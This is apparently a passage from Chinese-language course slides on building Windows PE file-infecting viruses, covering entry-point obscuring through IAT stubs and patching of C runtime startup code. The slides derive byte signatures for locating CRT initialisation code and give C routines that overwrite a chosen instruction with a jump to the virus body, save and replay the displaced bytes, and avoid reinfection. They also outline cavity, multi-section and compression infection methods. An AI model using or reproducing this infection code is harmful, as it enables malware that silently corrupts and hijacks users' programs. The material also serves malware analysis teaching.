让原导入表全部指向病毒开始，而新造一个导入表项，让系统将导入函数填写到该处。这样就能保证程序正常执行。
这不属于代码patch，但属于调入表机制的运用，所以放在这里。

Slide 276
设计要点和复杂性
1 要构造新的IAT
2 病毒入口无法是一个函数入口，因为，iat中的每一项如果指向一个函数入口，怎么区分本来是调用哪个函数。势必为每个iat项都生成一小段stub代码，它包含了被调函数的信息，并转到真正的函数入口。
3这段stub代码在转跳到真正函数时，严格意义上不能修改任何寄存器（eax也不能，因为对于fastcall就要用eax）。而且这段stub代码不能有地址信息（比如jmp [xxx]这个xxx就是地址信息），否则exe重定位时，将jmp[xxx]指令将失效，或者想法禁止重定位，也可以增加重定位项来处理类似的jmp[xxx]指令。当重定位表本身无多余部分存放新表项时，又会涉及到后续段的搬迁，搬迁段中如果有重定位部分，又需修改对应的重定位表中的项。
4 转跳前，对不修改寄存器的代码可以有如下代码,且能定位出不同的函数。
Push eax
call xx
Xx:
pop eax
push [eax + yy * 4];yy是函数在原iat表中的表项索引（感染是生成的），eax是新iat表首，新老表函数顺序一样
pop eax
ret;起跳转作用

Slide 277
入口点模糊之 RTL感染
RTL是程序的运行时库，比如printf就是运行时库的一部分。
对C编写的程序，其真正入口并非我们看见的源码中main，而是RTL的初始化代码。它是必然存在的，可以作为感染对象。
这实际是通过特征代码判断出RTL初始化代码所在，然后对判别出的代码进行patch
对于不识别的RTL，或没用RTL的库，无法感染。

Slide 278
C语言的RTL库CRT之初始函数
初始化函数，有一些基本的工作：
比如要为main函数传递参数的个数和参数数组的指针main(int argCount, char ** args)。
要为malloc正常工作分配堆
C++的初始化还有一些特殊的工作，比如int g=func();

Slide 279

查看crt的初始化
任意编写一个程序，在main入口打断点，调试运行，暂停后查看调用堆栈，如下图

Slide 280

可见kernel32.dll调用了test1.exe的tmainCRTStartup函数。这才是程序的真正入口

Slide 281
寻找CRT初始化代码的特征码
我们可以用OD做一个简单的查找，即加载后，直到main之间的指令。辅助ida是一个更好的主意
哪些可以做为特征码呢？不变的指令才是特征码。指令会变么？

Slide 282
对加载而言，如果程序中包含地址，就会面临重定位，这样加载到内存时，那个地址就不再是硬盘上的值。
而感染时，寻找的对象时文件，不涉及加载重定位，会出现指令被修改的可能么？

Slide 283
链接期重定位
从.c或.cpp编译成对应的目标文件obj时，对全局变量和函数名的引用并没处理。因为文件1引用的函数，或全局变量在另一个文件中定义和实现，所以，编译时，无法决定全局变量的值，以及被调用函数的入口地址。
两种的入口地址是在链接期，由链接器将obj组合成一个exe时算出的？

Slide 284
能算出么？举个简单的例子，程序有个ImageBase，即希望加载的地址，而全局变量a在文件中的相对偏移d是确定的，那么ImageBase + d就是a的地址。
这意味，逻辑上同一个全局变量在两次不同的链接中可能其相对文件头部偏移不同，因此，指令引用全局变量的地址就会变化。所以，涉及地址的指令，地址部分是不应该作为特征值的，因为它会变！

Slide 285
比如mov [0x42080], dh;其机器码是c7 05 80 20 04 00 0d 00 00 00，红色标定的部分是地址，所以80 20 04 00不应该作为特征码。
下面我们用od从开始跟踪一下vs2008编译出的一个程序，可见如下指令，

Slide 286

这很明显在做某种初始化，因为调用了一些系统API
我们把注意先放到开始的指令

Slide 287

这里是全局变量的地址，所以应该排除
这个指令涉及相对寻址，所以不会有问题
这个是个常量，可能是地址，也可能是个常数而已，仅靠如此难以判断，直觉上BB40E64E不太像标志位，而ffff0000可能是。有办法确定是否是地址么？

Slide 288
判断一个数是否为地址，方法1
正常程序，数据的地址应该在数据段，指令的地址应该在代码段。我们前面已经知道，pe段头characteristics中有是否为代码的表示，另外是否可执行也表明其是否为代码。
段头有段的起始RVA，结合ImageBase可算出段首址的希望地址，再结合段的virutalsize可获得该段的希望地址的起始和结束地址
看一个常数是否在这些段的地址范围内，在指令范围内，还可进一步结合ida，查看是否该地址属于一条指令的起始即可敲定。

Slide 289


程序希望基址 400000h
RVA + imagebase
代码段的参数 可算出起始结束地址：411000h~4290c2h
起始地址加virtual size
数据段的参数 可算出起始结束地址 42f000h~430ed0
经过这个计算，我们发现前面的BB40E64E和ffff0000（这个不算都知道，内核地址了）都不是有效的内存地址，因为它们都不属于以上两个地址范围411000h~4290c2h，42f000h~430ed0
此方法如果不能判断，是否有更为精确的方法？

Slide 290
判断一个数是否为地址，方法2
一个数a是地址，而它又被某指令直接引用（出现在指令中）或存在某内存块中。当模块被随机加载时，必然重定位，因此，当exe有重定位表时（老式编译器是不会为exe产生多余的重定位表的，不过vs会），那个引用a的指令或内存必然导致一个表项指向a！
以上规则对病毒基本没用，因为病毒访问其“全局变量时”，都是用自定位代码求偏移，换句话说，分析病毒的特征码反而没有正常程序特征码这么麻烦，它的指令中不会出现地址的直接引用（数据就不好说了）！
本例中，通过方法1已经过滤了，重定位表中是不会出现的。

Slide 291
现在我们过滤出红线的地址，其它部分都是特征码！即:8b ff 55 8b ec 83 ec 10 a1 xx xx xx xx 83 65 f8 00 83 65 fc 00 53 57 bf 4e e6 40 bb bb 00 00 ff ff 。其中xx表示不进行判断的字节，因为它可能变化

Slide 292

分析4种不同的CRT版本的入口地址
我们在编译选项c\c++的代码生成中，可见运行库有如下4种选择，分别选择并分析入口点代码，我们发现和之前分析的代码功能相似指令有两组不同的指令，逻辑相似，但实现不同

Slide 293

相似的另一组指令
新的一组指令
之前分析的那组指令
红线部分是完全相同的部分，而蓝线部分指令不同，但访问了相似的相对位置的内存,比如ebp – 8,ebp – 4，或包含了某个“特殊值”,如bb40e64e, ffff0000

Slide 294
搜索算法
1 我们可以针对两种不同的版本写两个对应的搜索。
2 可以针对特殊的数和完全相同的指令，写一个相对精简的搜索。即在找到开始红线标定的机器码后，在不同的蓝线位置查找不同的“特殊数”，这样可以减少存储的特征码的空间。

Slide 295
采用简单一一比较的方式
为了压缩空间，也可对特征码进行类似Md5的做特征值，但我们这里就采用最简单的比对。
为了对不同特征均用一种算法搜索，我们设计了如下数据结构
该偏移是指和上一个匹配代码片段结束处和本代码片段首址的差
特征1
1字节特
征值个数
1字节特征代
码片段数目
1字节代码
差值
1字节代码
长度
机器码片段
特征2
1字节代码
差值
1字节代码
长度
机器码片段
1字节特征代
码片段数目
1字节代码
差值
1字节代码
长度
机器码片段

Slide 296
按前格式分解特征码
8b ff 55 8b ec 83 ec 10 a1 xx xx xx xx 83 65 f8 00 83 65 fc 00 53 57 bf 4e e6 40 bb bb 00 00 ff ff，4个xx是要跳过的字节。
"\x01\x02\x00\x09\x8b\xff\x55\x8b\xec\x83\xec\x10\xa1\x04\x14\x83\x65\xf8\x00\x83\x65\xfc\x00\x53\x57\xbf\x4e\xe6\x40\xbb\xbb\x00\x00\xff\xff"
两个特征代码片段
第一个未用设为0
一个特征值
代码长9字节
代码长20字节
和上一个代码片段尾差4字节

Slide 297
将crt库另外的版本分解出特征码
8b ff 55 8b ec 83 ec 18 c7 45 f8 00 00 00 00 c7 45 fc 00 00 00 00 81 3d xx xx xx xx 4e e6 40 bb 74 xx a1 xx xx xx xx 25 00 00 ff ff
这个地址不匹配
这个跳转的偏移可以作为特征码，因为c编译器je指令应该来自本源文件中同一个函数的转跳，所以相对跳转可能不会改变。但这里依然忽略之

Slide 298
该特征值转换成我们的格式
\x04\x00\x18\x8b\xff\x55\x8b\xec\x83 \xec\x18\xc7\x45\xf8\x00\x00\x00\x00 \xc7\x45\xfc\x00\x00\x00\x00\x81\x3d \x04\x05\x4e\xe6\x40\xbb\x74\x01\x01\xa1\x04\x05\x25\x00\x00\xff\xff
有4个代码片段

Slide 299
将两个特征值合并到一起
特征值1
\x02\x02\x00\x09\x8b\xff\x55\x8b\xec\x83\xec\x10\xa1\x04\x14\x83\x65\xf8\x00\x83\x65\xfc\x00\x53\x57\xbf\x4e\xe6\x40\xbb\xbb\x00\x00\xff\xff\x04\x00\x18\x8b\xff\x55\x8b\xec\x83\xec\x18\xc7\x45\xf8\x00\x00\x00\x00\xc7\x45\xfc\x00\x00\x00\x00\x81\x3d\x04\x05\x4e\xe6\x40\xbb\x74\x01\x01\xa1\x04\x05\x25\x00\x00\xff\xff
有两个特征值
特征值2

Slide 300
搜索算法
每移动一个字节，比较特征值是否匹配。
当一个特征值的第一个代码片段匹配时，就跳到下一个代码片段比较，特征值中记录了要跳几个字节，且下一个代码片段多长，这样依次比较完毕所有的代码片段，都匹配则ok，任一片段不同则重新比较。
当一个特征值匹配成功后，就返回。没成功则继续比较下一个特征值
代码参考：实验\win病毒\程序寄生\22搜索CRT特征码

Slide 301
RTL感染
在搜索到CRT的基础上，如何来感染呢？
需要注意的就是指令patch的问题。我们知道了某些指令的起始位置，以及如果用jmp覆盖它们前，需保留的原始指令字节数，就可以进行指令patch了。
但相关注意事项见后

Slide 302
Patch指令的关键
复原和代码搬迁。前者有多线程重入问题。
并非搬迁都是简单拷贝。因为搬迁造成指令变化。比如相对偏移的指令，jmp,call，搬迁后其转跳偏移量要变，对文件patch还是内存patch均同。
注意包含地址的指令，mov [xxx]， 1。内存patch可以原样搬迁，文件patch，因为xxx会被重定位，所以mov [xxx]， 1加载到内存后，xxx会变成yyy。所以patch后，首先要去掉对应重定位项，以免被重定位破坏指令。然后添加一条重定位项指向搬迁的那条指令的重定位处，这样加载后搬迁走的指令是被重定位的修改正确的。

Slide 303
感染的指令的选择和主线流程
针对每个特征值，我们可以将能patch的位置以及保留的指令字节数标定出来，假定可patch指令相对特征代码开始的偏移为offsetInstr，而要拷贝保留的字节数位copySize,
那么我们可以构建如下数组X，假定有N个元素（选择可patch指令时遵循上页的注意事项）：{offsetInstr1,copySize1}, {offsetInstr2,copySize2}, {offsetInstr3,copySize3}...
感染时，随机选择（我们采用GetTickCount除以N获得的余数作为上面数组X的索引）数组X的元素a。
用jmp xxx 覆盖选中元素a.offsetInstr1所指的位置，并在覆盖前拷贝选择从a.offsetInstr1所指处拷贝a.copySize3的指令字节保留。Jmp xxx指令跳到病毒入口
病毒执行完后，执行上步保留的指令，然后jmp回覆盖指令的后面执行

Slide 304
RTL感染病毒主要代码
struct PatchInfo
{
char offsetInstr;
char copySize;
};
PatchInfo feature_CRT_0[] = {{13, 8}, {17, 5}, {21, 7}, {23, 5}};//crt1的patch表
PatchInfo feature_CRT_1[] = {{0, 5}, {2, 6}, {3, 5}, {8, 7}}; //crt2的patch表
struct PatchInfoTb
{
int len;
PatchInfo * _array;
};
PatchInfoTb tbCRTs[] = {{4, feature_CRT_0}, {4, feature_CRT_1}};
此表描述了可patch的位置和要保留的指令长度
Patch表的元素个数为4

Slide 305
2代表偏移2开始，6代表拷贝5字节
PatchInfo feature_CRT_1[] = {{0, 5}, {2, 6}, {3, 5}, {8, 7}};
0代表偏移0开始，5代表拷贝5字节

Slide 306
将跳往的病毒入口RVA
将返回老代码的内容和长度
void patchCode(FILE * fp, int CRTIndex, int featureStartInFile, char *oldCode,
int * oldCodeLen, long jmpDesRVA, long * backToRVA){
int num = tbCRTs[CRTIndex].len;
long tick = GetTickCount();//随机选取patch的位置
int index = 3;//tick - (tick / num) * num;
fseek(fp, featureStartInFile + tbCRTs[CRTIndex]._array[index].offsetInstr, SEEK_SET);
fread(oldCode, 1, tbCRTs[CRTIndex]._array[index].copySize, fp);//读出老代码
* oldCodeLen = tbCRTs[CRTIndex]._array[index].copySize;
int rva = getRVAByFileOffset(fp, ntHdrs.FileHeader.NumberOfSections,
featureStartInFile + tbCRTs[CRTIndex]._array[index].offsetInstr);
char code[5];
code[0] = 0xe9;
*(long *)(code + 1) = jmpDesRVA - (rva + 5);//rav + 5是jmp后指令的地址
fseek(fp, featureStartInFile + tbCRTs[CRTIndex]._array[index].offsetInstr, SEEK_SET);
fwrite(code, 1, 5, fp);//patch jmp指令
* backToRVA = rva + tbCRTs[CRTIndex]._array[index].copySize;//病毒跳回的位置，即拷贝走的指令的下一条
}
病毒跳回来的指令的RVA
将patch的文件偏移处换算成RVA
该参数为findFeatureCode获取，为特征指令文件起始偏移
该参数为findFeatureCode返回，代表某个CRT

Slide 307
long getRVAByFileOffset(FILE * fp, int sectionNum, long fileOffset)
{
IMAGE_SECTION_HEADER curHdr;
locateNTHdrStart(fp);
fseek(fp, sizeof(IMAGE_NT_HEADERS), SEEK_CUR);//locate at section hdrs
for(int i = 0; i < sectionNum; i++)
{
fread(&curHdr, sizeof(IMAGE_SECTION_HEADER), 1, fp);
if ((fileOffset >= curHdr.PointerToRawData) && (fileOffset <=
curHdr.PointerToRawData + curHdr.SizeOfRawData))
{
return curHdr.VirtualAddress + (fileOffset –
curHdr.PointerToRawData);
}
}
return -1;
}

Slide 308
被感染了一次后，就不会被重复感染了，因为特征指令不匹配了
int crtIndex = findFeatureCode(fp, &ntHdrs, features, &featureStart);
if (crtIndex == -1)
{
printf("cannot find feature\n");
fclose(fp);
return;
}
char oldCode[5];
int oldCodeLen;
long backToRVA;
patchCode(fp, crtIndex, featureStart, oldCode, &oldCodeLen, lastSectionHdr.VirtualAddress + lastSectionHdr.Misc.VirtualSize, &backToRVA);

Slide 309
GetCode的关键代码
end:
pop ebp
pop ecx
pop ebx
;for overrided code, nop没有用完，会nop执行，没影响，最后5字节为jmp会正常程序
nop
nop
nop
nop
nop
nop
nop
nop
nop
nop
nop
nop
nop
nop
nop
这里是patch时拷贝出来的应该被保留并在病毒结束时执行的指令。不满10字节时，会执行nop，所以不会出问题
char * jmpStart = code + virusSize - 5;//5 is len of jmp
* jmpStart = 0xe9;
* (long *)(jmpStart + 1) = jmpOffset;
memcpy(jmpStart - 10, oldCode, oldCodeLen);
复制保留patch的老指令

Slide 310
入口点模糊之 随机插入
提供一个反汇编器，通过分析指令知道其起始边界和长度，就能任意选择指令patch。
但如果选择的指令可能在正常状态下未被执行，则病毒就会失去执行机会
此方式，具有非常的隐蔽性。

Slide 311
文件长度不变的寄生
空洞感染
多段插入
压缩感染
重定位段区感染，exe要防止被重定位，需系统以为重定位表不存在。

Slide 312
空洞感染的可能性实验

Slide 313
空洞感染的关键

Slide 314
多段插入的关键

Slide 315
重定位段区感染

